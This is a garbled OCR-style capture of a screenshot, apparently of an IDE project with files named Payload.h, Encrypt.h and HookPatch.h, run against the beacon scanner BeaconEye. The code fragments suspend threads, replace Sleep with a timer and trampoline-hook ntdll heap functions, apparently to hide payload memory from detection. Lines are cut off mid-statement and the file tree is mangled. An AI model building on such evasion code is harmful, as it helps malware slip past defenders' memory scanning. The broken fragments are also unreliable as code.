 ternal Dependencies
eader Files
Encrypt.h
HookPatch.h
Payload.h
SuspendThreads.h
source Files
urce Files
hde64.c
main.asm
Source.cpp
306 timerSleep(dwMiliseconds / 1000);
307 //OldSleep(dwMiliseconds);
308 }
309 #if defined(RELEASE_DLL) || defined (DEBUG_DLL)
310 sleeping = FALSE;
311 #endif
312 }
313
314 #if defined(RELEASE_DLL)
Administrator: Command Prompt
C:\Users\Arash\Desktop\BeaconEye_x64>
324 DoSuspendThreads(GetCurrentProcessId(), GetCurrentThreadId());
325 #if defined(RELEASE_DLL) || defined (DEBUG_DLL)
326
327 HookPatchTrampoline("ntdll.dll", "RtlAllocateHeap", (LPVOID)HookedMalloc, (FARPROC*)&OldAll
328 if (!OldAlloc) {
329 MessageBoxA(NULL, "Hooking RtlAllocateHeap failed.", "Status", NULL);
330 }
331
332 HookPatchTrampoline("ntdll.dll", "RtlFreeHeap", (LPVOID)HookedFree, (FARPROC*)&OldFree, tru
333 if (!OldFree) {
334 MessageBoxA(NULL, "Hooking RtlFreeHeap failed.", "Status", NULL);
335 }
336
337 HookPatchTrampoline("ntdll.dll", "RtlReAllocateHeap", (LPVOID)HookedReAlloc, (FARPROC*)&Old
338 if (!OldReAlloc) {
339 MessageBoxA(NULL, "Hooking RtlReAllocateHeap failed.", "Status", NULL);